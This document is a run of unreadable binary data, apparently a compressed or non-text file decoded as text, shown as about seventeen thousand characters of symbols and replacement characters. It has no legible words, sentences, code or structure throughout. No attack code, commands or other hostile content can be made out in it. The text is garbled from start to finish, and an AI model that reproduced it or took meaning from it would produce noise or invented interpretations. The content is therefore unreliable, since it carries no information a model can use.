7��K/>�����ܿ{S�0X��� �mS�3����32�YvK�bKFQ�`|�0�0��٪�3V�v<M��f�+g��0�eooE��I����~Y���]Jj��g3#+�Ҩ�W��S�쎸%������a<�L|!9{�"�xGa��se�eai�wY������R�1�"H�j�[�^</��yJ�A��;mw!/�kn�0�ׇ�&������;�����ʇ7����(�Z��@�-��	Y,���=�G��ֹ���بw�tu�w�Ŷ�N��0��G��&��C&m���u��>8cq��������!��녱�Z�K#�lMP�+�@�� 춢�����&��"3P|��]U�5{�^e8�rD6}�����!�τ�mE���p�W��*2a6���ƅk'� !�@�G{��N`�T����H^�� x�YGvĪE����1mK���#!NZ�z˜�6�_���]�{�]��� ;n��V�/"o�������}X�U����|��Y�����0ʠr��U�����L��?̍��z����ֲ<�w�c{4'��,_��[L@���@xuܸ��h�R�� �h"��7�T��'�Q�D�N(��YF����P�a�-��@70���iY��(Ml��d
�gT5�T|�I�f)�'fr�Ȝt�[*;e�xFL͞,c<��q���fn6S���9�)������nޠ��^'��|�qY^�r��Y��{x8� �x?��0��2F�%@a$q�Zxn�e������$Ko=z(���T^y�y93;�Y�+n�u�"a��-����Q�o�������mk���^�8ry����u\ϧ�,������MpB*6�p���e�jbtF�������x����Ww�{;���q�	��C�NA���5:W�hFj���%,�fPJ�y	�N�+��ً���w��*�C@�	�?͈ڶr�2��l��� ]J4U��	�NKvܵe83ʹ��˥j䖣Yw�|�>�͝U������NJ��lvG�zSK�����̳�$���_�/\�s�^�)��e��`-�,�����9"���+ԑ�y�]Y���䷶�{���<}��ft��V��!p���&g���g,?���u���a�>>��sW�ʕ�/�/~���/o�]8X6��!���A�~�޼�^���͜��3ߖ����� �S=��3O��9s<����_�~<��ð�hX�4X]���1Л��~��V�p����tJ�u��=��v˴:�ǔ��|���?�/��-���U���c�M{�m����n��a�&��M��8��	�?�f�����j?�������s�W`���g��L��y����o}�`Of'q�b!	�>�LUѱ�SaF7���g�\as��r6/�{9�|����̜��� �T��x�$����*��u��3�?2���e���f��*�ڈ�p��6&T�/W���7�zW6�{�k�t '�{��_��n#\峫�Q���?��i��������A"�9��S����6q$R���D�G���_���y���6H	!?���E� 8�#���`w�k]⁨VM��p�Eܖ�`4ʌ�8�w��@jIY�d�ʀ���o�=I���\ެ3�]��Ҿ<�"$6��Ւ���?S��E$	d>3ssb�\W�M����2hD=�(\������$�������x2��`���g�Eʥ�rV4����*{�Z�ϟ���}g�#��;ߖ���H��5��k��.�I����z�ZZ��@0��\/��"Ȇ����9jY���(K8�O4�^3U��c�, {�z ��2�����L���1�3�~���]�k���F���M �c�_�8	F�t����ӑڻ�$�U���5 N�������)��O,[����Q�ړe��GYu�?9ڂ���O�j���0�13��)���F����QNP3i���q���Y�[~�w~ ���چ$ƞ �>�x$��B���཰��;�Q��v�)w���� �C3<5*�}�v�TUM�����ԑ!������'�C]�w� WPIj������*y�����#1��=��8-�^?aM�
2"�	�&nmk�����|��婋S@ave{mS��j`g��=����>o�Dش�0��y��xV��ܧp}�J�u��M%1�n�����>	%B����#�/]9�glcuC8.-��^*h�s�ןT�n�0:��R�YV�ڑ%X�Ey�֊v�����d��M2�9���Mʧeܤ,�q~	��p6���p�U��8�֯%��h�#�#�������ທ乧N��3�2
.��nk�"�55�dA3�,֞ۖgхsD�<�#��+c���<-���_d�ƳO?#3�#r� ���u9X�%��nK��̉hAײ���}���
Z��⵫�{��[2>6��X��DkP�����`�?����)k�G8g��A��C8�P/�>��k�i����:�_�t}~9�����[�Q���JN
pP,f�WRzuri��%�$V)
á������X��K�ԏ��Ş�Ad_р䰪M@'�@�(uc����g�k���{�9�����>$�����\R�r$ɤ��^dV�**�Y�n�C�Ac����dX��k���\����zrtZ���Ú��O�#c3:���$ H._+qt|�1�~/���
E�Tw/�<���γ/���j���E:֎�)Za%�T8�T	':�6"?��7�3`	2�b .��	3�2G�����2꼰I<�x��&y�����3f�.6=#-¯$�S���e���C��
f��|�`���_NJw5�J~B�6�e� ��gdlzRvw�uw<�$o��#`����py*�d��t���H�F�2��e���.l�� �.sq�ү��8������C�<�eվ{�[�D��� �ѴD`��8�~q� m�-W=�������%y�xE��q��Cq��$㼾�.{�=�{zds}�<��:�k���d]GΝ� �>����k�=+�u�_�_��?Cfꑙ�YpB=�sdO�[k�?�+�~�9D�Y����p}�G~*,{�}��gFp-c�����Й�gud��(����c�$�r����
< ^)i�몳bX��S�:���!-=��$蚛�'�̟ž��9����@�ׁ4Ѐ�8��������Q�12� ��cVe*g�l�.�Z�ȁ�ڏMk��2� :;��iǮ]��_nܸ��S�;U3r�.�ߺ����=���*�G�Ԑ�r��k��U����î�q�k�-e�'�޶��M��K�G�8�����sOI���l��3�<g�	����fe���9!�'�bU��xI�-�:i��\�W���T���� �_vZ^z�� T	6NNn4B��i��w��.��l0��-&m8=�mSlD�rY���!P�������@�$����|���:.����������M+�[�!B�'U�����i��c)��1�,��q�=�D땚V�h)#,b����/,xf����mV���.����ա����*8�=��r�����c�'�#b��N���ؘS�ay��,�����!h9ⷦ����#,�8�ܪ�e:ܝȽ�Dd�OE���b&Dd�8�#Bb�^X�M��J����|dv�J��d���w�=���_�)��D//�� G���hv��+�V�4�,��8+�*0�l=`F���uu����ӘKAc�i8����j3�����pu]��`��؈�*�
�d8�wW߫ACO"�F���:�+\*0J�q�8\=)��hȑyE�+�E��8� �~2W�ڗV���tg�	��(��V� {pV{��Z?�,�K�ϊ�Z۩(���:���r�ۙ���^}0tɞ��#>������ґ�ۯ=}�&Tp |��7���fY67פ�{�:�����G4}J|X�jp8*��Ԍ f_Oli�"K��߬��Ԅ��xNf�+#6Wp>Y)��W�!�|E�v6幯� d�o��M�������, �����N�����uU��"�?~���?�]� du���q�U�i ��g��m��YAɩ��>�6�׵-�|��m�P�An���p@��VVWeqi|H~�����o*�2Hm��<����ֶ��8�t�Uێꊭ���k���1y��	Ys����?���� �8� 8|�\��H?���V�a�8��{�Α$�ܩi�!y�/3�!p���>��:`���2�!��� �J6h�k��F��k�u��tXg�;(����¹��NOɫ/k/ 3�2������Gܼ%�ˏyuJo
�<�P�MJ��\&2r\��n}�@~�w��Ksrk׃�asm��8�S�O��G<&�G��|� <��*ʋ��,�s��]�y�G0�H���3�=�=����C���w\�� _ݪ:"�̲∺w�7���N�#���>�8L}8D>�G+�R�Y��~����y^b9r�c��c$O�����q�sg�Ȋ��>�W��z����{ʍ���d��!�XG;>9=3+/=�^�(�t\?��j��9�iR�!f~nS�G�R�r��]ǽO]�-��%V�pjb��+N�O��^��@�ߒ4 :�p��>�QWSz�'��5�X�!2}FM�E��E���=�O�8�"��y^�����x���^��|ZQg�>-��Ȣ0��?+���g)�>��y��V���_�%���
P�vi��S�5��Q��I$��(�}W��#�E���zdIRD������:�q�$��4�A� ��p\����oY]�\��wK�t�sW�2�8�NN�n4���]��)���K��g�� �,���l���$����Մ�h��+���u���
�����s:��1zmuM�����'dv|N���������K��$�sZ�`�,f!:�=������92��H8�%�=
�����Ѷ���C�������ʚ�a���{��}S��\����\x��L���
�|8���=69,A8������[�#�H������o�^*�|�{ߖ���'���K�O��Rn�<w�'�\ȭ�w��[���eT8��g���~�:�����ӿ��+�bU�c	�Q�4^-�d�`�Y���1ژ޾a����������8�z�̿
ʙ�=��(����!� {���7h�	+��EB�c]�u��3�b?��0��69;/�y�~�wYx��39=g�#?��/�Ϛ�����K/�Xo�=&�xB���O�K��`qQ����*dp�3��K��%~��S�K�^yH�2���C~��'��%�}p�����G��R��-C��e�#!���;�)�����?��b}BJ]T�[��#�mE1�=xֽ�sjr��9!3��)��MU��٭��T��'�C���F���䆢U�d\���~��o=���b�x/#&<�\1bY"� ˖�n5>%�:\j� ��i�!�RM�����W�2�~A�=�KD�Ӈl$����6��M�>z��$�0E<�����|Nh_�� ��"�4���Ǝ|�ڛ28;-��] ��O
�uߔ��rj�q5Z���u���c�=��Ѭ�P"�TB�]AV����#��� �;2�N��֞�<���@ēV��F��+�a䲬Y��n�O��ڝn�,>���޾��,� 'Lq��Yߐ!�YH���'	�@<, ��jCu�7�ܔ�2cf���<G�6Rr��B5�y�fU�DM�0�m>�YuB��e���s��P|����v�\q�,ܡЦ�rJ��}�:	�)vw�@��e�t��2��h�0�$��Q�VU�̓{us�kjP�Fv���;��qk?�c�ca��zG?��� ����|_{u[� ] e��1
e�� �*���vg$�L�߯I��f�ප��yc��c�$�w�:�osc����2�d}oS�{���,Y&��gs�J���z��EGC.R�h�߶�}�7�%�><�=spZ	l'�/8��@R�������K�΃7���D�9��b_�M��4�ь$���!�G�^����ޯBg.��������菪.� �����@x@~�&[�$�v����亙aƁ�\�p�����!�0�:��EX��I��Xf�ځ�Q�1���'Z'tnl���d���8��AP�	@;ڎ�u渱�bld@�l&p/�X� �����g�a�1��j���؀�!�/���7+������[Ȉv$�a�h�*������ߑ���R�5g�L�˥�I~yX,��~��Ӓ�F��{�����+��%�G�2�g��͊2�D��g����FTk�fa�7�!@A�a���8�K`����A�#E�XC���e�#����NI�ѱa���Γ|�Wwɿ��S1z?iKR�������2P�O���6$S�*��(�D�$��2.z�a4������zhаp��Y��68�����'�,�-�_��Odsk_f�N�f�� ����l����7�g����ZҌ$4�?����I'87WdF���N�����N��V�`�e�2J��:9=(,�����hOG���]�m�Kr*,��J�AD�7�9\�U8|�H�����>/~��4�)"{�����2��=\Fz?:<(�V%�E9�#S~��EgA��3����.��h.�MVJ:��:fx.Edքv�0P����,<_�X�  ޤ�mN�f��BC�{�}8�
"�O��uH
���6t�͸puw�5Njj�Q�f��3iE�]k��S���05 #�ǦP��񪬁��w�,?���ZV������m���y���A`#;o}�z[3��=�$��e����۠$� �zN޿��\�tM&�]³��9!T/�8ƣaeds� w�dy��p[a-rtZ5���Z�N�3��爺�H��Fp��Y��9|Àz{��1ʷ�u� .�FX!l���ԃX���4`E�d���9����jb�9�x�\�<K�^�sgO!����U5U��V��$��s ��E�����բ�Or���
��ܚqJ�����>p3q�pk�{�R����Av�V��=
Gj+Ϸ3u�[d�����uNcp��F��$�����U*U�;��N���m�[�bX!���}��^�TI����1��%(�G	(*��l�Fz���Yy��w���7�����#�z��Ep}Q��lpY����fСt�gyj��'�Y�f!p���_Jѱ=�8��.�X��i��m��A��0����:�6'&�>a׾�@*�����;��ak��������G���48�ud�_��[8.VG�NN��)�8<0hp��O������a�&Zش{p6~<�X2�ܕ�b�X�9@��@�67��?P=Ã�v�ӣS����f��)@M���s(���p#R�D �H���Ov����|�h4�#��Uy��I�џ��V�0�#�}r(�GG"x(�Dd,QHJ䨢P�}�ex\��|��O� �?��,����b�b�XT#��3j�̥��^����N��<�2�>�����ÿPx���]=���R�J�ς�!*���G���gY\�������\�zX���<9O�=(X�zWS��ɯJj|Hb�t4j�2���sT�u�5�s�;��J�KT���)`	8ts7�>�Ok��)gD2�tX���n2Z�� ���Ĕ�?b�4��=��~w��dT�plW�FY)�
����
��:��� �|�����&&[43��&��q�_?���)������+���-��/~*�>��k�@B�!���֝�6l�-�.��_�zo!��S33rz�qvN���J܇ߏ��F��Ym	�:�3+q���T�[u.u�"%�X�JHp��������}n�o��Ĵj%...�31��@�*6V	_�x��)��8�~�5<���~d�SU����#$W����� "�D�4�j�do+';���-=~,n��Ԉ����x�~x��*��Z~���b��Z�⋀�s��fYjZ^���������cvd��բ��I�k�X��v���@Gw������)֋����E���]�
�:��Ӵ�:�N�׳��$hf~�1�8�ۥ&b�VB�y {ۄ����܈|.�w�_�A,�, c��L��?fe�΂,p.��+�~Y�ΝR�v��e�z���\�0�㙶�V�X�aM�"�����a���w�/�
��G�A����Puj��$�](M����?��y[���������Ii�VUP��9�Z�g�}��)$U@�F��8u�GPd_���g\�h8 F���)�'�P�XD��"*O�Wx�Q!!�"��j ��)I
�ܜ��8-,p�25T^�8��|8��O��p��
ئ ���A4W%�x_b�X,�Η����#d8� u�%�Zt���E�v��8�g���ɡ����:�1DV��y/+�i���lG&�8Ծ(`H^)��P���{�̪e� ד�	���}]rO]��G����c@+k�	�F>β���Ns,[X��8�0�NW��F�Hm`�B�n�r�q�3f\��ߐ�1r���:,��5�"�C��T�X����R�OɊ�ރ�B�t��ZC1��`�|V
����(d�ԃ�?���
�l�T(�ׇl�?����e��M����BG��mF����hW�:r���l�44��l!�i�.�\���C6s�ʳ25sZ�z���������e����U_���mm�gIpOҧ����P7K�{t�B@z)����:����	�\���`�r�H<��5�:�r�.-ǮTj��z��p\��� ��>,�C��e�d䃏n �2���Y[G0��eސ \�EpU@�c,8,K�ƱB������ƺ�8>���h�Yys� l��>���̖����R����cܪ�x��!�Pp�Ә�oW`��XG[�鉏@C����?1 �DR���-�����kj�@�� ���,��=��82Ǝ�/|��%\{υ�C�s޴�D��>���4�&r;/�M.���r�i�g��*R+*��T`#YU�-]�5/����#� +:l��cT�g%*��j�B�	�~��|y�n�^�p�18���DXs@�]��nb�nt�빺�}�~��XkN2Ob_�;��9$?G���2;t��y���`�,�����og o���5��)-[���/VG/�}i�ŗ6�wDN3ؤ%D]��p ���>��ށj���R���,M�\����mG��UJ����j5K�D8���wޗ_�����������/9���Lw��� ώ��� ੩))#��dc*�Sa�/���x��l�\4ȉDtq)�t��fמ�TEZO��}�	�L�J��,���C[���I/�g/ǽ�(
CtinR&�����|t���~8o�%��hȝϮ���P����<ZX�?'��gUX���4ڪ���+�p�zUײ97 D�άN��(�I=!%,Ź�����1��q����I!�M�!�N Â���=�,�`U)����5e�Ճ�:'�#�՝@
����\���J�'���~����1�I@3/��h�X�@�)���b��Z�iqn�������y��U�������W}�W�'r��{�$\{�k��9E ,wp������W���|��9#������ ��y�%U{���wT�Hah`D�/���2d�*�bB��hB%�X)I�������W^�Q:l&}�����{�簞O��#���5m�+p���t=(��pdM��]��l�:g���s����]ME���R���H�\�j���ښ����,���V֐�����+�"�@���mI�������i�����_�_���r��ci!�l�����H�	 C���ݐY8��<�l��M��y؀IEO���,.o�d�Y�(�%�Ԁ���a���*�{�x�Ϛ"�u\�&�[�jՠ2btUisz��r�	���G�*uhm
lG���RdΟ�U���.Tbi{[,d�#��$���;�p~&��@���ˬ(���-U���6�N��	������b����v�l����	�y�V�.�l|�5�柿���X[Aб%/ �<5.���4].�{ �_�����-��N�<Ǯ�(���y}i�eFXY�j��!`�5ǈ�"�RI(uv�SN�%���`0)x˴��-�4�͌mD����"����H8��̔*^���Aft$<��^�zUfΜ���Uy��$��E�-	OH�w�|�J؆w����o�_Ŵ�:�5�z���9�u��<����񌢴���9�}c�|�e�s�"B]T���1�l�F�?��4�`�𳌗�%�u�ݑ��g�,����b~��'�Œs10��5saW+����1`�s�Щ��=5���\D d?>��8�E���뛂_z��h�@�[�d]mc�)��CEd��Cd�;�2�az�˞k:�8�L�zd,��L4:&*$�f�!g�a'l�QaS���6\��$��О>�
�LOi'�o�� hW?� �h+f��N��ѶV�z�lΣr@���wH�{�I�����?�'�*�z1�W��I�����r�̈�����3����CF4.	f�l�O����X>eo\�P4
*��5	!�9��ճW�Qd�N*eHz�	��eYZZ�9b�� �|�x�-�I\�}1�8���>%(w�M%�Ȩ۲���:�c��,���������-�&Qp��x�}R��⮒t�{R*dqvP1�ǹ�#;(�m����lfV�[���� �]X= �}�Uz�"O���Dv�3>����+��a5`�W.���=� �o���K��L��7�P{� �ӥ��W��*YYZ��ޜE�<�����M��[6��DP򩫟�'�߃n1_��~�F���l���j :U��'��z�X�U���͕�&『ˀ;�X*{�aP ����'<��m��5,cU�}��"#!�cA�dd�:�R���lՀ'�rk[I۩�4ㅌ` ��?&�	�Ŧ������{��o���ay����Dּ��kٮ��d�ϖY]70�2���q������QD�C� �z��;Ӊm�RX=F������R�0�"~>	)&L�41{J�{Q��G�Y�q��m��=���ms�g$3�����]:+��A����Iv{C�Yz$#X��ӧ$><���v�;e������xw�ʓ7)�&�8�{Gnܸ�~K.]�"�l�s&�+7fw�|�Y,�K��|���v��a��!�Q(T�$`*��S2���샣6 ��<�����/_��K����g:=�<�F����t]+�i�Ey��T{���ؐ��1
���]ن���<2�CD�\W_`��n��v8A.m��p�m�$X6���ˇu, ��'�U��P�n�@z�������!�X�ŃEݴ��(�lL7�6 �����h���q������qJ�D���TC�9�i%K�r&x���b����J�)��q���1�C�"�E������`�I�M��/ۜ��,S��z�w	���ZY�=b-�J|��ݱ��ko�CF+Z���",�����2�:����G�Y�:077.}�LO��AR[�㶃3�"��:./�,I�� Ȅ���@滑����V��$;5�,�)�%���Z�����x]�N��b�>/���m���ݢb�wR�x�8� K�H�X}h��|6��J�j	0|���{���CF���a-\.SE��O�`�2;�8�C��97qFF�1�Cb~�,8>7P:6?7�lp��z"!����>�d&�2b�q<�g`���Y�1IN�2�>�62�������~�V�`�f�����v���;f�:xI�X�����I <��<�U)gr����,[d��S8�e��6��G�噧/�3�=���k��Nu�M;�uB����dXm�ɔ��ch8��mOn�_�"
�"&��1�~�X@Ra�|�9S������gT��n���3F���!�2��:Cֵ4Բ5
O"ң��\[�fC:.����e*���EW���&</�R�y��=?q�|	"J�\H���C�][Q�r���M�֑�ദ��(�}(�oH�Դj���6��}����ϝ���Al��h��29���K�.#ϫ����4T�b�h��S֨����h΢
6�qPZ-3�˶]����D�w��ǖ�g/]핟��Y�@B�:���
p��έjK��t~ץF<�Y�;|'?(�ff�"� ��3���ޏ��}c#0�A��0�s�pP�P)U�����~Y��Y�%�3���`2������rx�q�"�E�B%�E3���� ����b#�ŨԣI{�h��j��^WjqzX�Ll�A!,��v X ���Λ�&o�M���Q���(���|��@"�����m�� �IN��xGd���@����o��/e���JIJ�?[l��^F#�[J��o^�� �aӷ*��Y�Tv��+�]��_G����@���D�o�W���)/���>wo�Gj�1��J��l�����y!�	�|/�`��j���.��ۯ�{z ��#��#64on�H<��@��C٣D6�XjF������U � \Y��7��5YI�tpoQ�����TY�r��R~����d[4�%	y��;���=rezDBv�H$Q=F�WS���
ޗTFX3����(�Uu�7�j�s���a��w�N�3jk�)��?=\���������jC���榺D�����g9��W����"'8���gdb��K��P��l��ʺd�gJ��>z۔�V!a�;u�2��q��ܸ�P� �M�B��� �٫��^��T�^�h�MM�;k@�t�/l �R�9S���ȸF������ ��{�9��рK���2�\U:�~�QB ��#p-S��m2.k����˼>�q���o���K/�ǃ�4*�Ԛ:sj��6RUfK��~U�'/��ae�6�$�+*	lml������(e��_ֶ�U���50 G�va� 9r:/� v����CI��HbhH�G���%�~����Ag_��1����ݭ�ב"�a���^-�k�f��,��w���Ѭ���S�_v�;��]I*}����QN���u�����-��Au/p�xG�l˨��%��~���2)~��
ǽ�λ����C�칝����8#98q��tndK(G�DQ\d�AD��p^t`� o#Ʉ��8U��$5�k)�2����z�Ƭ(1dTz���Ó*|���C���ט�f��X��Tx$�� Ȍ'��Q^cnnN�+��'�=�9�ߥP���1.��U�����Y��=Յ5�551�Y�� O�{YI�Ѐ��w� ��2D���F��ᵴi<��U��+K��0{�@ �� �PA3pnT��Oфt#%I8��3�%�T�_��48C�Ϭ
�$8K鬲~oH��ê�W�Cɰ���|0,�0`�8�|V���0pT�a��x^^}�����G�%��J�M�C�A
K��(ֱ��S'��2��@�N��C�;8�L�-�DH�]�����{g5�lk{��EM�4�ir�ǆ���� JJ�ʽG8�#	(�*��c#ϵ����]�duW|�}	V�#�-Ve�uG���LU!-"�R�g�+x��g�gx٩[�l�iY�z��Җ��.3u���n��F�@n��YDƗG�g)2@��JK�y��b��e�*�c>�����3Ћ��{btC�*6����Uy��3���T�aO��=���G��߷v��4wwyM¸������;�7�M����r��Y)�3����������"8$B�����X<�P2G�����uL�L8Y#_� ���V�R��&�̶̦��̙�rq|\�X�H��O�����cKJ�E�3ܗE^�w1S��ؑ/��|��9Ne�m���r��V;�[Z�lK0B�'�_����s		5U���΁�#�ȴؼ�H���`���ʂp�N�Y���m-�O�$ЦΞYL��o�)�H7�Μ���)D�ç.h�	3,��������3
D�	�&l��q��ڻ�:*ưuf�i8Ԯ|hQ�
�:#S{����2ذ���J���%�`T�6x1��Z����!o"�nR�ͭ1�ʯ�����0���}?g/^� ���_{���bs9���FQ-F��C|v���׶��������! �5�(���`��)9u�4x�ص���&��- *��t������Y@���E)��)��[�(�˫��u����޽��|�l}8��c P�T"f B��%�]򛳊��]܄�s������ &���^���c�]6<p�F�WZ��8ih���Fh&$�ѡ~"�y}��˼�l��N����K���T���ގ�*����1z%d�K���S2
x= �]�In�=�1��'���AF��eW��l$f
��o&H��$@���\;n-�	 �={�2���N
{��dY���2:��b-/� d{z�z�X�B���u����DR.^>��.� (,#��bR�ݔ�"p�]�)�Q�_�`�&��zn��V��PN�WFY��g������CY�ǹ�d%֩�hW5���ѣ-7��e�cn,�����t���O���S(7�G{����݀:�J-G��_Dz<q�Mv'k������ku��#���UT}g|��'���yg!��j!�4�#�pp!�|�����P�/�'������W1�`������#��n㾗e�J�V�<��R˧Bl��㬧���?}�my(�������I{bwv���l�2l��y�/��<�ѴJ�1+b���������e���ßM���X�� Ѣ����6%���*�^o��tf�� f�{�+��w��˼~��W��#�d���f���W�M�Mp�6o���{X��
����8tu
�:S�I�'p0S ��Ն�3�����A��66%po67�����}�>5�a�d��7؏E�רR�MS��s��G���e4�:>�4�v��q9�	X��d���������yG�2�Ӝ�xo
�v�k5����()���j�Nç��Y����Ѿm���$�w��[	S�u�}��O�;�'(�|�-Y[Zl$r��_#GDL��D!b[;�-��L$V�c`*T5@��	��>��w?�!�C�%���Jw+���_C��p�Q�+[FVq6Ux����Ȗ	E% 1�����B� ##ú�i�)�&��H�a"�TB�|*n��1c#|�ƴH��<���:���1-U���	w0ä���4��(d;X~�p_~Z��q���Ny4.8k��V�6X��M��T�`�=2/��>8�=JM�s�GF��nsҞ�LO�r~G�X����ì߫�>Y���9�Tb.���'2;9#)D��R�e0o[#^ND�yEᤪ�4˵���Ms�|+�l�:�������f[�˽\YYB&�MJ��p
��߽yƏڞ��B�O�K~x��.ɝ�~)��!_������s�����]�������Ң� [GS)y��}G��d�%���`�I�����s��9o��d�RV /�@Ʉ�t?5"L��
\VO"��k����i��ps�X�y�ڪ����eءC-\`!�SikaS�H ��]�����-� �k�[8�2�}GGE��gHX:��3�w���o�`_��ss�dsw_�G�����b�M	"�������+���%��^�4��cC6U>(�gP��U���΂�<^�;w ��d͗�yI����ֽ{���sOkE73+�3Ql���g��,���jS{
��q���t�8���W� �SV�W�nk0�#���Y�J���#�2���q��2=���><��z.cblTQz=~�,[qqI�{I���)$��T* ��� �2n��Md��YƎvχ�;
O&������F��z4��x��)Zd��[{�\G�᯾����ږ�ۅ��,�'�J+�y��H>�)-Dla,�OLY�SĨ�lT?`���^�X��m?9��2�[X��q�l':dv0�T=����7ޒ�7ok�%��H�(��t�t�w5�N4�:f'�:`�;��7Weu{�];*V!�W���ϦO_H�M�?�_9 yRe��z],5���$B���D������;}��ǎ�)����T��yе�5͜f9f���Z�á%�p�)�ād�B�A�ڳ��|�r��i����5��VM��&��r}W:�ɏ�V|�J>�W���t�:��	~�	ȐoF��}�A��� k�ew���sP��Cį7
�\���6�v���n�������S�r�o<8(8J.�1����A��_}�:/�Cm�v�'
!p�"B����FPThT���_�iʞ�@R����|\2�>2�z�$+;����%��ȿ�S/H#��7+c�n�)���NxW]�.d(�mi�o�(p��q&ydW�Av�"d�-���áx��&d�1�Q]�9�N|�h�E�i�yi�����69&8NB�����2�"2G��;b�.��O{����o4���St��ΌB�(����G��q��;r��#��h7
Xk��"�C�ν����b��'��=X� dg"Ie�zK����O�beo2�N�-����>YY�"Kj��8���ºg�ZK+�����Ş��0�����c��pEGQ��MOO��hzdZ��y��c�yd���?��� ��})Z(�$
Ԭt{̈ �#�lR�`h�e�����h���5�,��&D &&���u�B����\Ys�sZ��Qc�����Ξ���;�dai^��)?��N!V�hx�Em3����c�ǧ&edxP�BUGv��Qy���2���*�'�0����^=�!�:��qReG�q�r9N�{�G�`;W�t� o;�nf�	�%D�ŒT29�gR͂��a�I����<��X�-Z3�������L���*�:����q�A*_�X�)�u�Z�9d:3J�Y�I'����Mq��=9Dt�1#bEkV0�mtǨ�'HfV�y���B]F��ͥlz�Q��cEq)�積�T�G�L��������(p��T?���LLN��̌ӄ��F@���nkS�
FalDfqCVw�
=yM�לE�=Ri�D���&+UE��[Z�D9$*P�y��(��D�?��@%���,�$�yM��4xT������߶#�7�ܸ�J���_n�=�l���d=�/a�.�E�E�߇�F`�d6��XjP%����cC�A��
g�].�����<�X��~�e����^x$w��I�\294�RL����`��F=�bR��{��>2����K߻���u�-f�pӧ���������x�ٳc��my�����ݷ��U�����v�C�i�R�A�74:$�.����m9{fVrpdBJ�9�Ǎ�cˉ�L�b1��Pz��4����L������='�bm��ve�u�6�a ����f�s-���@Y$�Q	�!�ʏr��P�i�t4��b/��K���[�D���y�B��	w�����8���5�#�\hpm��H�I{U��������G`x��dk�+�����4{N��89
T���E�����<�����''f�?{M.���\{�i�WW6T���W����xO5�p���3�� ���u��`�dH�g{���e����I$Tͯ�I'��r�hYS�:�UD%\lCap�L�^Ԁ�� �F8����<P"���i؋CYZ�ǵ��˼~�	ȝ_��u��Zr::[�(�
�ѾS]���at�����-o���(`����0��$R6��ʦ��������&1#��{���2Q��ɐoX�pN�S.q��W�y��Fg�Q�'����iy4�$h���K��4�&:u9�nY�Q-#FI��<x����X�6��Q��>���	ZF���k�q���ĢZ��ul��!�:{��:lь�a�A�BUhxMJ;C0��N�E��������� �z����W�:5bDY�� "#���z�q�9V��:^�%���
�C;�1g������3���=%@Qw��T�>k��sx�$�Gy��bO�{��Y1����ce"��}�lV�� o��gyYz����5Z�>,����jA���"�j�ד�A��� #K�+*d<��I؋M�0$�9�� ���}��u�s s��&�<��In3���`�U _X/���UD�'2&�82�䐤��a4�?b��<0h@����Y�329�����{���9i�_Z���2��jE۲S���ĥ`��_ER�^�T7r¢�}ɶ��!s�ft�n[���[�=��&W��bW䠉����=DZ%��3c����}yl��=�S>u�2��||��N����)���Gɧ�'�C4m�xa𧽣�j(��ꉞ�B���a�)k��ч��[��iP��h�B��8K�YT(��i�<0�����Qi�8�N�Ę*�,m
_�M�������Rg��;Xl6��I��h��\f�' ���C���u(�[rh̾T)�/�(�7��Y,��>p��N�����z�隼Q	(����<z�X�Ξ��Ξ�$��e�S���*%��2���((��i[Ԝ l�+����8D$!�1���m]�ӳ�8�-M&�D�q�L5"*���2X���$D(:ڪ�g�h�u]8M�E�E>AJ&T0�ݗy��A�ZeH�C�TGK sE�q��E�}����$�}���F�8q�~�����6S���}($
9k�.��bcE�Y9�)�Q'W-7d���o�2��x**D��Gh}�q�VGE@MF�s��$��e�T�
MD�ul�����mp+�4[�5yd ����LyU��AT��v��<:~�s{� ?����m�b�BI!>g�|����=�d��e�FpKL#/!�XX.��Cd{������d̣^�����*zh_�q\���eZTt�p����D�e��ru#��� �"u+iܸfׯ"��+�LɅ�pb��"����g�*'EF'J絟ݗ!��/"Iޅ5Yp1��1��mD���k!I�< ł]�
�h��F�����4>��e3p�r+�!�2�2:�'!dC�r]\0J�6�-�*/^�*��.}[N�g�� [��� 7��{1��;�=,�!d��hC��<@�#=�'�yq�yY]ؐ�������Ƈ����+�a��]��} ��k� ��AA��G��p��ؿm8�vȒ?�@���S��D����h!���77��i��(�J#�d5j�#e� ��8`Ď�43�a�>?(�ջ�G����Ɛ���v2YɃ��Q@;{��
��	YU�7A��<�=�A�YbVB֔��R�
�c������\}�\�uC��\E�N^f���	� ����3��̈~�rcB��*}f�}Ӂ�"3Ok��b��BQ���lX	̲�}dd7n����2�QB�W�W��!k�A�6��W?����I��8֦H/���!V\#�I�C����^� bT�w��{X��n��ŏ�滿�=�O�cy��7���S�#�d����J�m.��6�hR1��\:\pr�UI�p8�ͬ�;:=�ݖw�Veo����������4���
1�]ǠOĆ�lV5(��1��x7������#RX.�ϖ�$�;�{HA�|��?����U�dg�Ѐ���v�9Ͳ�ܓ��UQ ���j��/6��1h� U�^�a�����mXfn��VP��iu�cV�S�%���ul�Xa�75��	�[F���yՈ.�r�	��Q��%��)�ݬxq�zB	������;�FY�!��I�)�����l�f�{0:n#��r�kw=�@W4V��'?������η���"p�.���ݏ���c%�?�ݷ�f�:.�m3��Y����u۳;Җ'� ��M�	��L�f���|]�q����7��ȭ��`���Ͽ �������'�B'�����)�T�RL_��h%6?��rw{G'lS%{j F�v�e.X�t�+�n�HCBa<����ŅyYC?��� �<+��/�U_mx�{����٧�k����@��W1\f�I@P1�8�a9�� UT91�Uq0�m8�ݍ=�;�������!zn�)yi��Q�"���ܶV��q'@��`�p�"�vP�� �S�Rnb���C��c��C�vZns��7+8�B��T�@D=�����ut;U���!!k|�zO�\.�v�� �`f���ȵ99�3���O�T�`� 1�p'@"��΅A�Hԯv�C'����f��c=X^�}������#cr��9Y��i�SUQl�A��&x�<`�V�)2 ��-&0k�,5�3=]�w�#� O��*�����*�P���ٲ0�&��?������̬�Q��G�Y�8ɽ�=�B�,��ZH
�|�q|��*
%�z$��%����\�<�c�C�6#�
